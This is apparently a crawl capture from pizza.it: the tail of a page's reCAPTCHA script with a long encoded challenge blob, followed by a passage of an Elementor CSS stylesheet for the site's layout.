WXDhKw61aCMO9w4Euw7bDvj4aJ8KPPCtdVcOQwo3DrH1JwpBIcHbDoTHCuxfCrmvDpMKwW8K9wqIFEDgtw7R4w7Nlwrg7VHHCjMOaRhPDvyNBFsK/[base64]/CoATCgVQkwqEqw5ZkwrBrfsO7NWHDixvDpsKIwr8UJ0lJw7zCnhxvBsK1YMKJe8KoGGFxc8KIBiBOwoUnwrdmcsK/w6TCicKYSsKiw4nDvj4paEnCul7DhsKNVBTDrMOEUCdvGsOXw5gnHGPChX7CtR/ClMKkMm7Ds8OYw7g9UUcnIADCp1vCvMOXNRhEw5hTKinDjMKxw65zw5UmUcKUw4pCwrzCiMOow5gyAlp0dxjDnsKHNT/[base64]/wo83wqROwpvCoxfDlRLCucOpSlB2TcOfWA/Drl0RBHc2w4XDisOrNjFKDcK9BcKcw5ogw6TDkMOow7lQFCoWBnJ9SMOTMMKTBsO2IQbDuWLDpErDrWVoDh8LwpFYR0rDkHlPc8OQwppTYMKzw4tMwq5Hw5jCksK/w6XDoBLDsmbCthp7w5BywpPCp8OAw7rCvScrwojDnmjCscKiw4AxwrnCu2HCv08aLncmGlTCi8KjwrQOwr7DmBbCpsOJwooxw6XDr8K4IsK3J8O/FxDCqA4CwrTCj8O5wqfCmMO9JsOLDhkxwpEiI3zDgcOIwqFCw5/Cm27DvFPDksKKeMOSwoJcw5pvBX7CsHDCmBFBakHCqkHDksKMAC/Dk1p3w63CusOJw7bCvm54w4ZhCE/CpQ1Ywo3DvsORHsKrUAUqWlzCpnXDqMOhwoPDv8OBwqvDlsOpw5Jkw6XCtMOTZj4Zw4p8wqTCt2jDqMOUw4h7ZMOsw68pOMKqw45+w5UgPnHDosKKAMOEccO3wr/[base64]/DsijDmVw5GRk4w4QyFMOHeMKow4B3w6YRwrvDusOSw71pw4nDuEAZw5oVQ8KyDzHDkwBCw5sBwrNLFkTDlRIzwr1NQ8OOwo1YLcOfwrotwqVsd8KOcXADK8KxG8K8dmgvw6B8VnXDm8KPJsKww6bCjAHDvHzCl8Oew7/DrmdDNMONw6bCrMKSTcOJwq59woPDlcOIRcKWdcOSw5PDiMK3HmIawroMNsKtB8OSw7TDgMKxPjhwbMKoSMO2w7smwpDDoMK4CsKHd8KELHTDnsOxwpxOdcKjHwF5H8Okw5pUw68mZ8O8GcOywqFewqI2w5/[base64]/Dp1jDmsOGw7YQw4rCgTjDpsOiUGfDnWJWw7jCggV8SR/DriBpw4rDk3Myw5TCu8Ocw63DkzHCuXbCq1FdajQUw5fDrxYiwoXCgcONwq/Dmn8AwoopFTvCjR5kwp/[base64]/[base64]/dcKZazReZ0fChUbCh8OfFmTCuMKCw73Ct8Oqw53CkyDDrQZew4PDgVUXbnLDnXwLwrDDunrDs0MfQBnClTdBEcOnw4clfQnCusKhIsKhwqzDkMKdw6zCgMOvw6RGwoxAwrTCtgMKQV8iCMKKwpIfw5Faw7QmwoDCrcKFKsKAFsOdYAZvU0ERwpRDNsOyNcKbScO/w4dxw741w7LCsUxKa8O5w7bDqMO9wpgJwpfCh1rCjMO3HMKnD0A5LyPDssOTwobDkcKEwo3DsT7Du09Owp9HecOjwq/DinDDtcKJVsKGBTfDgcOCIV5awrrDmsKXbXXCnSkSwqXDu30CAygkM2E7wqNdchh+w5vCpg5ASWvDpFTCjMOkw7lOw6zDl8K0AcOyw4FPwobCvxgzwr3DrnXDijwkw6Q7w4BPOsO7W8OUesOOwp1YwoPCuAdbwrXDrC1ow6E0w4gZJcOQw6AGP8KFDMO0wpFeMcKHIm/CmALCp8Ksw6kRCsOVwrnDg1jDmMKRYMOwJcKiwpIkFg5uwrptwoPCssOnwpR5wrtfHlIoLjrCl8KpXMKjw6TCvMKXw7gTwoMyCMKfAX/DocKLw4XCmsKdw7NALMOBBGzCt8O0wp/Dr24jOcKWHwLDlFTCg8O1Hkk2w7JqM8Obw4rCtTlLUngvwpXCuDPDvcKxw5PCgRXCl8OpABXDlCdrw7Vrwq/[base64]/Dhg8NFMOzMRLCoW5mOMKFF2o4BcKjM8K+Ti/CoSvDiMO7YXNAw7twwrgBP8Kaw4fCssKfZnzClsKFw6Ifwqx3wr4hBg3Dr8OTw70fwqHDmXjClxPCpsKsDcK2S35pYSIOw5rDvRFsw4vDvsKPw5nDmWVwcFLCi8OyAsOMwpZ8XXglXcK/PsORO3pSUnLCoMKkL1QjwpRgw6p5K8OWw7LCrsO4TcO3w5xTFsOEwqDCkFnDsxM+GlNTC8OXw5cNw7pVaUs2w5vDjVPCtsOWCMODfxfCjMKlwpUuw7QLXsOsDnbDl3rCmMOCwql8QcK/[base64]/N8KRw7picFwXVlbDvsKVRsORwqjCgyvDi8Kowo/[base64]/CisKsN8OrwrAJw7/[base64]/[base64]/PsKuSG7CkcKdIhIeGMOkYWzCkMOJWsKKwqzCpH8NwpLCqE94PcOZBMOzWVoswrfDsAlzw7UKMBs1PFpdC8KQQlw/w44/[base64]/Dm0Umw4NAw4HCtkIceVnCoMO4w49ELcOYwq7DkWrDrMOHwrbDvsOTRsO7w6PChl0xwppqTMKuw6jDp8OTB1ksw7HDhl/Ct8OUAkLDrMOIw7TDksKfwpnDkzjDmsKaw57CsUkBHxQsYBZUJcKhE3IYeiR/HA/CvxPDi0Row4/Dkg89Y8OZw58cwpvDtxvDmRfDrMKjwrVjIE0secOrSgHCo8OuAhzDrsOIw5FRwqt0G8O2w6dDUcOtNjN/Q8OQwoDDuDdtw4jCugrCp0/DtXTDnMOPwqRWw7PDrC7Djitow6sPw4bDhsOiwqxKSlnDisOAW2JpQV11wrRIHSrCosOKdMK0KUduwqNMwr5IO8K7R8O3w4PDlcOSw6HDp305Y8KOCmHCunoLGU8/[base64]/Dg05Oaix6NUsOwqjCvFjCrAXCqcONJ0bCsw/[base64]/Cjn7CqifDkmbCrDnDqsOfw7Bvwq5Yw7NuaTnCuWfDiT/Dn8OKa3oCdMO3fVcXZHrDkiAbKCjCgl5AGMO6wp41LiIUCBLDvcKGEGZvwr/DpyrDpcKyw5Q5EGrCi8O0InDDpxYkTsOeblMzw7nDukLDiMKLwpFzw44SG8OnX2LClcK1wp9LcWvDh8KESifDicKeesOnwpHDhD18wo/CvGh/[base64]/ChHbCkMO2EcOOR8OJRHZZw64KbMKrJMO9G8Kww7LDgA/[base64]/I8KtQ8KzX1ZHETfDkMKZw7rCn8K/[base64]/w4dmQMOSWl/Dp3QMGsKtw7TCqA7DgsKENQY8KS/[base64]/CjgDDgH4Vw4FZwq/CtcO2wr8iXcKmJMObdMOZw6chwoDDmx1UBsKVGcKEw7fCn8KzwpXDvsK2LcK2wpPCncKQw6jChsKPwr4Xw5NBSjkcJ8Kuw7vDp8O2HgpwEEEUw6QTGifCk8OSO8OWw7rCqsOuwrbDmsOhDsOSIA/DvMKXB8OHXwPDscKTwpsmwq7DnMOWw4jDsBPCiFHDjsKWRQPDml/DjHNWwrDCvcONw4AQwrTCjMKvOcKlwq/Ct8K9wqloVsKDw4fDizzDk0PDvQ3DggbCusOJbMKbwojDrMKdwr/CkMOXw6LCtjTDo8KWfsONdDfCgsK2dcKMw5NaMEBOLMKgXcK8LFIJaFvDmcKZwo/Dv8OrwoQuw5g7OjbDg2LDn07DvMOwwqLDmXU1w59yEREqw7zDoBfDmz1GL3jDqBd4w4jDnQnCkMKXwrTCqB/CncO2w6tKw7wswqprwobDi8OFw7TDujl1MBhoHRk8w4fDsMORw7fDl8Kuw5vDvh3DqjlnfF1eFMKSY1fDgDNZw4/Cr8Kcb8Ojw4VfE8KpwqLCrMOGw5UUwozDo8Olw7fCrsKkQsKQPxTCncOLwovCnjHDhGvDh8Kfw6HCpwpXwrdvw7BbwrvClsOFQwcZRhnDtcO/[base64]/DhVzDsikrw6LDhMKsZsKiEsKow63Dm8KMw4R1DsOrLcO0Km7CsVvDtlsTGnnCj8Omwo0EL3Zlw6/[base64]/ckfCvsK6TsOkUm8zODR9w6nDjWsOHyk7w4HDrcKfw5pVwrzDuX0eQzQMw5HDuDc+wpTDssOCw7gGw7YyDG7Cq8OUX8OYw7kEBMK1w5wSRXDDpsOxXcOTXMKpV0jCn0vCrgzDqGnCmMO/[base64]/DgsKkThvDt8OMwqDDgjHCjcKXUWTChlUBw5DCvMOWwpg8PsOWw6/[base64]/VsOAwpBiw7w9w6bDv8KEUjkyHXjCj8KYw7rDlGfCt8OLbMKOVcOMfS3CvcKsbsOaH8KeQArDkTR0XHbClcOuK8KJw6zDmsKDDsOGw7wOw68/w6TDjRgjOwLDpU/Cuz1IC8KgdMKDSMOaGsKYFcKKwqUCw4fDkw7CsMOeU8OFwqbDrHDCj8O9w6INfFI9w6oxwofCqgHChTnDoxIkY8OMGcOnw6xfM8Kiw749fUnDonZ7wrbDrgvDl2Z0FjvDhcObM8OGPcOnw74Xw54COcOiHEphwqrCu8O8w6zCqsOXFWs/DsO8MMKBw6fDksOFPsKtJcKrwrtHJcOOb8OSWMORNcOPR8K/wqvCsBpjwp5OccK8X3UaecKnwpvDlEDClAB6wrLCpSnCn8O5w7jDti3CqsOswojDqMK6RMO4EArCjsOQMcK/[base64]/CqB8JwrvCs8K1w6bDmRrDi1fDrDDCjFzDv1ZQw5Fbwr5Sw5gOwqzChiZIw60Ow5TCp8OXccK5w782WsO/w4bDmGHCmUBfWlNQL8O/R0rCpcKNw41nVyfCssOENMOzIwlqwrZkWTFMDR8pwoRNS3gYw5A2wpl4TMOAwpdPRsOKwr3CtkJkV8Kfw7/[base64]/ChMK6wqTCsVM1wo/Dqi4aGsKWJCA0aMOmGHZnwp0ww7c5IxvDs1rChcOCw7Rpw5PDrsO1w6RZw49xw55/wqvDs8KLXcKmQF50KxjDiMKrwrk0w7zDisKBwrZidUJgdXAXw6lmV8Oew6AKY8KwaSx4wp3CuMO/w5DDv0Fiw7swwp3CkE7CrD5kIcKJw6jDnsKhw6x/KQvDjSbDhcOFwolswqMww6Bvwpwnw4ssYBfCij1GXQQINsOIf3jDksOhLEjCoE4GOW9cwpktwqLChwIpwp8LGT3ClStCw5XDgW9Kw5TDkwvDozkHLMOPw4PDoV0fw6PDsVdtw7BcHcK3F8K+ccK4HcKBMcK/[base64]/ZRHCmETDvsOmeXpww73CjMOAwpQTwqXDkklZSAoyw7rCtMKaFsKmHcKJw6x/[base64]/CsSQda8K+woDCtcKSYMKnKCPCjBLDslrDu8OAcsK5w6QEwq3DoxwRwq5SwqrCtW0Uw5/[base64]/[base64]/A8O/woNxw4PCmsKCw7LDhcKFwoDDlw7CkTXDlGp/NsKAJsOfck9zwoFPwopHwo3DocOWKlvDs1tCSsKQFi/[base64]/[base64]/DqMK0KGRAG2E4N0UkXzjDicOSwo8tw5wIJcO9NMKVw5/Cm8OwMMOFwp3Cty0QRsOOIlXCr3t/[base64]/DkSbDlyrCsj1oHMORCMOBwrDDpMO0wrAfwp1De0Z/N8OZwohBF8OkXVPChMKzU2nDli0Aa2ZHI3PCs8KmwoYPPT7Ci8KuUUHDjC/[base64]/w6dpw6XCuMK7w5suF8Ogwo/[base64]/DnH7CvlnCn11lL8KPwrPCkl8qwq7Csycfwq/CgkHDicKBZkMTwrzCi8KwwoLDkAXCucOEGMOwY10PAGRhD8OIw6HDiF5mTUTDh8OywpnCscKQR8K3wqEDcWfDq8KBRwMEw6/CjsO6w51QwqIGw4XDm8KnUloFdMOLAsONwonCtsOMU8OIw48/I8OIwoDDlgRTXMK7UsOEWsOSKcK4PArDqMOyZ1ozOhpXwoFTOQcdDMOLwogFVgddw408w7/CoCTDhk5NwqNGbizCtcKRwpQtNsObwqczwqzDim3CoT5cOkXDjMKWCcOmPUTCq1PDjhsXw7XChWRJKMKSwrNUU3bDtsKvwoPCgsOew5fDt8OEe8OeT8KOVcOdN8OVw6tAM8K0Wy5bwqrCmlzCq8KnRcOlwqtkRsOEHMOXw658wq4KwpXCvsKGehbDhyDCtzQLwq/CiHPCu8OnL8Oowq0MSsKUATFBw7I8fsOOJC4CZWVvwqvDtcKCw6XDmFgGXMKEwqZhFGbDiiY9dMOAdsKLwr9mwpVKw7AGwprDnMKUFsORWsK5woLDg37DjGYQwr7CvcK0I8OvUsOfd8OeV8OWCMOHW8OyDwRwYMOXBCtrLF0RwrNONcOZwobCh8Olw4HClhHDpm/CrMOHRcObe1M0w5QzDT4pJMKUw5NTLsO5w5bCqMOkL1kgQMKPwrfCv0RcwoXChFvDoAcMw5dESw8xw4XDsktBT2LCtxFiw6PCrTLChnsLw4JeKsOMw4rDm0XCkMKbwpFZw6/[base64]/Du8OzQ8KTNcORw7jClhsFw6zCssKKZcKQKDPDomwIwobDgMKawqrDmMKow6A/UcK/w5IzBsKSL1Akw7DDpwQ+Ymd9GhXDgBfDmQYzIwrClsO9wqRwdMOrewZnw5w3V8OawoolwofCvBwwQ8ObwqF3TMKfwqwof0NcwpscwooEw6/CicO4w4zDm3p9w4oDwpbDoigddsO/wqNZTcKzDWjCuQHDr0oeX8KARGTCug1oP8KsKsKFw7DCkhrDqE4xwr8Ww4kLw6xvw6zDtMOAw4nDoMKVRDHDiCYTfWhnCQQ3wptBwoI3wphbw5BmXgPCvy7CpsKrwoM/w6lXw6HCpm4nw6DCuiXDmsK0w4TDpFfDojDCjcOCHhp+LMOSw6QjwrfCpMOew489wqFYw5gcRsKrwpfDmMKRU1jDksO2wpctw4LCiilZw7rCjMKYPktgRDnCq2doPsObTkDDv8KPwr/DgBnCi8ONwpPCs8KdwrQpRMKyQcKJB8OLwoTDu1FQwplCw77CqjoOFsObNMKROCnDo3knAsOGwq/CmcKtTTYkAhjCs0LCh33Dg0YiKsO2GcO+cVHChELDognCnHfDscOqVcKFwr/CjsOYwqVpHgXDn8OHU8Omwo/CpcOvP8KvVHVQZk/DkcOCEcOsD1Utw6hmw4DDqjIEw6rDicKswrU9w4UtXEM0DjJJwodtwqTCrEsxB8KRw6rCvjArDALChA5fD8OKS8OscwPDp8OzwrIxE8KqDiFHw68Xw53Dt8OLCB/Dr2LDm8KBNWsJw5bCo8Kqw7nCssOuwpbCn34MwrHCqj3CjcOpBlx/S3pWwqLCqcK3w7vDgcODwpIuSzsgX0kZw4DCt0PDjXzCnsOSw63DnsKDa37DsEHCuMOsw5XDu8KjwpE/Nh7ChgsNAT7CssOtOWbCmE3Cg8O0wpvChWM9Widuw6LDj3vCvRZOKgt1w5vDvUx9CmNhT8OedMORIFjDicObSMK4w4ojdjdHwp7DusKGOsKVFHkPMMODwrHDjxbCnwk9wrDDg8O+wr/CgMOdw4DCrMKtwqsLw6XCtcK2fsK5w5bDuSFGwoQdSkzCqMKcw5PDhcKkA8KdQRTDtsKnWgfCvBnCuMOGw7loB8Kaw5XCgWfCo8KWNh9FEcOJSMO7woPCqMKVwpUPw6nDoXYYwp/[base64]/DjsKJR8KMw5BQHgtvwq1QBcO6GsKkeMOkw4c9wqJxHcKwwrZlJsOew7Alw5dtTMKoR8K4J8OuEG5TwrjCsF/Di8KZwrTDjcK/W8KwVEkSG2MTb0UMw7cfH2fDicOdwr02CwAvw6c1OmbCr8O3w4zCo1vDs8OgfMOWfMKbwpI5RsOJUDwZaE4/ezHDg1bDlcKte8KUw7TCssKjV1HCocK8cizDsMKNGDIeBMK6RsOHwqHCvwLCnsKww6vDl8K/[base64]/DisKiw5xUD8KHd8KFP8K6NsK1woEdwpEaw7DDlW4tw5rCk3Vrw67Cu250w4TDiHJRLX5URsKsw6I1NsOUPsOPSsKCH8OGZkQFwqg5Kz3DmMOpwoXDr3vCi3lNw4x1d8KjEMKiwqrDtWZ4XcOXw7PCsTxuw6/CmsOCwqdiw6XCoMKFTBHCvMOJS196w67Cm8Kzw4s4wpkOw7bDiRxZwq3DnVBww7/DoMONEcK4w50YYsKtw6pWw4AxwoTDo8Oww6Mxf8ODw4TDg8Kyw6Jjw6HCs8Ovw7nCjivCrzwQNRnDhEJRUDBdEsOPfsOBw4YGwp1hw5DDoxYKwrgfwpDDiivDvcKcwqPDr8OsDcO0w4RnwqliNxZFHsOZw6BFw5PDhcO1wp/CjTLDnsO5EzA8XMOGdARdBxYkE0LDgx8qwqbCskoAX8KWNcOWwp7CtgjCuTELwo0+EsO1Ly8twpV2HwXDj8Kpw4E0wox/JQfCqVBZYsKCwpdiGMOADU/[base64]/CqMO+w4khPg/DqXpxWRLDtg4cwq7DsHnDhEbCnTZZwoJ3wrDDoUBQOlARUMKvMExpbsKywrACwrd7w6cXwptBQE7DgU1If8KYV8ORw63Cq8KUw53CsFQcXsOVw6I0dMOCC2Ada1ckwqUjwppiwpvDhMKyIsOAw5/CgMKhfjVKBg/DucKswooCw5Y7wpjDhmHClcOSwrZ7wrjCpgbCiMOFSSUfKiHDqMOrUDI0w7fDpRTCs8OMw7hiMHwlwogbDcKsWMOQw4MSwo0EFMO/w7HCocOtAMOgw7tNQwHDuntYRcKEVBnCtFATwoLCrkAEw7VREcKhYhbDuBTCt8O2TEnDnXIIwpsPXMKnCcKqUnkHUU7Cm27CmcKbZWrCmGXDg15AJ8KEw48dw5DDlcKqEydDGUQpNcOYw43DjsKYwpLDilRCw7Eyd2/CssKRBETDhMKywpU9E8KnwrzCqgN9RsKNGgjDlCzCs8OFCR5/wqpCBl3CqQoswoTCvw7CnEFAw7tvw53DhkInVcOMTMKxwoAJwocRwo4xwoPDpMKPwqzClSXDnMO9cyjDksOLCMK7TBDDtzMzw4hcKcKGwr3ClsOhw4A4wpt8wrE/[base64]/CmA4Dwo3Do21CwqbCh1jCvmTCnsKaKsO0NMKNNsK/[base64]/wrAnw7M0QcKxC8Kswop1w6vCisO3HyhHHBfCtsKIwrnDrMOww6nChcKswoJOeFHDvMOII8KRw6/CvwdzUMKbwpJQKW3CmMOWwpnDuHnDp8KQN3bDmAzDsTdic8OKWwnDusOSwqwPwqzDlh8hHVJkAMOUwqwSb8KAw5oycQTCn8KDf1LDi8Oqw4R5w7TDhsKNw5paeGwGw7rCozl9w4ZrVCsRwp/DsMK3w4fCtsK2woAcwo/CuHYewqfCicOFP8ODw4NNZMOuEQbCr17CuMKpw5HCoV9HacKow4IqLS06WjLDgcOhZ1TChsK0wodFwpwOKX3CkwM/wpDCqsK2wrPDrcO6w79/CiY1Cl14YRjDoMOlQXN+w4jCrgzChGJkwqg9wrk2wqfCrsOvwoIHw5PCg8O5wozDsBXDhR/DlDILwoN/PkvClsOTw5fCoMKxw4bChsO1VcKrLMKCw6HCu1XDi8KOwpxSwq/CmXdKw4XDocK8BiMtwqLCpTTDjADCgsOlwrLCoHswwr97wpDCusO6KcK8eMOTRl5EACMcLMOEwpwBw5Q8alNrd8OEMFozIBzCvRxzSsOuLDsIPcKFI1/CjnbCol41w5tgw5TCr8OGw7dew6DDqj0WICRmwozCmcOqw4fCjnjDpC7Dv8O/wq9Nw4TCmwFLwr7CujDDs8K4woLCiUIHw4Q0w7x3w67Dm1/DtmDDoFrDqMOUHRTDqsK4w5nDsl93wqoFCcKSwr9fCcKdXMOSw4PCn8OaDC3DtMK1w4VPwrRKw5jCjSBjRX3Dq8Oyw7LClh1NSMKRwpbDiMKROxPDvsOhwqBlbMOZwoQSEsKrwoovFsKLfyXClMKKecO/Ol7DjV9Gwpx2RWHCq8OZwqrDlsOww4nDoMOvPREBwqzDkcOqwq5xelLDoMOEWBHDr8KJQ27DmcO8w5RXUcOTP8OXwo4DaSzDqsKVw7HCpTTCscKkwonCvXDCqcKAw4UOUFhNI1Aqw7jDkMOpYW7CoA4ed8OBw7Flw6UWw5J3PETCnMO6DFjCj8KvMsOMw6jDqGlhw6/CuFl+wpVrwo3DpzPDhcOQwqFfEcKuwqPDgsOLw4LCmsKUwqh5NzrDkDlQXsOQwq3Cs8KNwrDDk8OAw7bDlMKTKcOZVlLCqcO0wqQVCFlyBMOIPXDCusK/wozChMOvUMK+wrDDlUrDjsKQwrXDhUliw7fCq8KFOsKUFMOpWz5ST8K2KRtILirCmVJpw7J8HwJyKcOMw5rDjVXDgkPDm8K4XsKQfcKywrnCvcKowqjCjy5Tw59Uw7N0YXkRwqHDvMK1JUMoVcOJw5lSXsK2wq3Cki/DgsKKCsKNdsKZDsKbSMOHw61JwqB2w6oQw71awpwUayTDiAnCjHZOw6A8w7UrIiDCksKgwr/CuMK4P2/DuyPDpcOnwqvDsApHw7HDocKUb8KJYMO8wqPDqUtmwozCui/DmMOxwpnCtcKKO8KgNh8qwoPCkmNQw5sPwoVpaHRgIiDDvcOjwpYSTypQwrzClSHDjGPDljQ7bXtMC1M8wqBMwpTCvMOsw5vDjMOoX8OawoRHwrcBw6IswrXDh8Kaw47Cp8KSbcKMPBRmdGoODMO/[base64]/Dp8O2LsO+QcK5wpINw6kOwpDCrMOzwrtuwrtMw6XDtsKFAMKQQcKkeTjDvMKSw6okEVrCrMOsGXPDpSHDsG/Cpnk2cDfCiwDDqEFoCVNdWMOEV8Olw41XOXDCh19DEcOiazlBwockw4rDqcOiCsKHwrfCoMKrw6d5w45oEMKwD3/DnsOsSsOJw5rDvjHCpcOCwqAgIsORDxLCqsOQOCJQE8O3wrXCjzTCnsOpClF/wqnDjm7DqMOmwqrDo8KoWjbDucOww6PCpl/[base64]/CrsK5C8KOUyI9wqbDkyADw7vCowzDlcODw4ccMQDCk8KlT8OcH8OoR8OMDQhhwo4tw6nCv3nDjsKZNyvCmsK2wqvCgsOvEsKhFRMSP8Kww4PDlRoWUkgOwqfDpsOFNcOMAUB1HcOSwrDDncKPw4lvw5LDqcKzKiPDhRpnfi1/ZcOOw7Evwp3DrkLDmsKxCMOCXsOiRk9awqdHaDs5dVduwrA1w5TDgcKmKMKkwonDkUDCi8OFcMOew4pBw5QNw5YYS0JpYALDvi5kd8KkwrdKMjPDl8KyIkJFwq5wT8OSN8OaQgUfw4AhAcONw47CqMK8dhrCjMOaOU8zw5YKbC1DAsKjwq/[base64]/DoVhSw44YeVPCt8O5w5/[base64]/[base64]/Dly1RIcKswrLCiQrCmRJSw5lawrZPFhQJw6LCswHCoFDDv8O+w5gfw7tLXsOZw7Y7wpzCsMKOIhPDtsOxTcK9L8KVw77Cu8OEw7fChR/DjRcMEzvCsTg+I1rCvsOkw4w9w4jDpsKjwrPCnCoEwrhNanjDrWw7wonDtWPCl1gmwqvDi0jDoB3CmcKxw5xYBcOQCMOGw5/CvMK8Ln46w7bCrMO5MEhLb8O3ZU7DnRZXwqzDlG5hPMObwrx2Ty3Di3E0w5jDhsKXw4oywrB1wr3DpcOPwq5RARHCtR1mwotrw4bCisOWeMKow6DDh8K3FjBuw4MkRcKvARXDnWF5aA3CiMKmVUjDiMK/w7rDvS5nwrLCh8Ovw6MHw5fCtMOTw53DssKhE8K3YGBYScKowoo2XX7CnMOQwpHCu1/DrsKJw4XCrsKzERFkZQ/ClgPCmMKZQRvDiDDClBvDuMOXw4RlwqZ0w4HCvMK8woXCjMKNJGXDkMKsw7tGOhk3woEDG8O6McOUB8KHwpVjwq7DusODw7B9BMKqwoHDmTs5wrPDo8OYXMOwwogXc8OJT8K9BcKkUcKLwp3CqnrDicO/EcOdekbClg3CnAstw4Ncwp3DqGrCtynCqMKSU8Osd0/DmMO7O8K6XsOQcSTCssO1wqXDgl4IM8KgA8O/w7PDuCPCiMKjwovDlcOEXcKDw6bDpcKxw5XDuktUFsO3LMOuIhlNWsOybh3ClxrDrMKEWsK9R8KowqzCqMKNJjbCssKRwrDCiRVHw73ClWRpS8Kaa3xawp/[base64]/wpt2Z0YuJV7CulvDqR8rwrPCmATCiMOLWl/ChMKRTkfCosKOEAdGw6DDvcKKwojDoMOlO34ET8Obw51RLVxRwrc+PcKKdMKnw7p7Q8Kpaj1jWcOkEMKewobCuMKCw4tzNcKUIkrCrMOzDkXCicKQwrTDsX7CpsO/cnRdE8Kzw6DDsSVNw4rCvMKEC8Osw5BPS8K0T2rDvsKfw7/CvHrCqEU8w4ITS1cNworCuTM5w4Faw6fDucK5w5PDoMOUKWQAw59XwrRWPMKhRlXDmhHCmBUaw5TCgcKCH8KKOHpXw7B6wqDCoiUqZgQgEStdwr/ChsKNJsKIwovCk8KDch4pNioZF3PDmzDDjMOaVHTCisOlHsKeSsO/w7Qfw7sLw5DCgGxLGcOqwpkCR8OYw7zCvcOcE8OvWTXCtcKiLSvCvcOZBsOawpzCmA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvZF4lAAAAADgI6NssIhsOG4U8axjbomcbbGab\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.pizza.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Pba6BATneE/flLm7f8HYiFu0p7YCWN82WbqX6Lmz5DY\\u003d\x22,1,0,null,1,1769308512353,0,0,[113,66,195],null,[165,103,40],\x22RC-0JMM-BH4w67JCQ\x22,null,null,null,null,null,\x220dAFcWeA4UjFGEvnFd7_pqYnFRE4xXnI3G-LlBXUMQS1YhP8vrfhGXU2ZsDmWoEqP0MHPp-HOUsvl3YOLKJkzdt0wu8w9KU5qb9g\x22,1769391312146]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-1833.css?ver=1695385137
body_size: 1194
content:
.elementor-1833 .elementor-element.elementor-element-ad61da6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-ad61da6 > .elementor-background-overlay{background-color:var( --e-global-color-0f40fd3 );opacity:0.5;}.elementor-1833 .elementor-element.elementor-element-ad61da6{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-6ae13b5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0f40fd3 );}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-6ae13b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-6ae13b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-860c712 img, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-custom-embed-image-overlay, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video, .elementor-1833 .elementor-element.elementor-element-860c712 .plyr__video-wrapper iframe{-webkit-mask-image:url(custom_mask);mask-image:url(custom_mask);-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-860c712 img, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-custom-embed-image-overlay,.elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video, .elementor-1833 .elementor-element.elementor-element-860c712 .plyr__video-wrapper iframe{-webkit-mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);-webkit-mask-position:center left;mask-position:center left;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-860c712{text-align:left;}.elementor-1833 .elementor-element.elementor-element-860c712 img{width:150px;max-width:150px;border-radius:100px 100px 100px 100px;}.elementor-1833 .elementor-element.elementor-element-a253a40:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0f40fd3 );}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-a253a40.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-a253a40.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated > .elementor-background-overlay, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-background-slideshow{border-radius:5px 5px 0px 5px;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-c16ea8f .elementor-heading-title{font-family:"Poppins";font-size:24px;font-weight:600;line-height:1.5em;color:var( --e-global-color-5bc3dca );}.elementor-1833 .elementor-element.elementor-element-4e19a00{font-family:"Poppins";font-size:16px;font-weight:500;line-height:1.5em;color:var( --e-global-color-90954b0 );}.elementor-1833 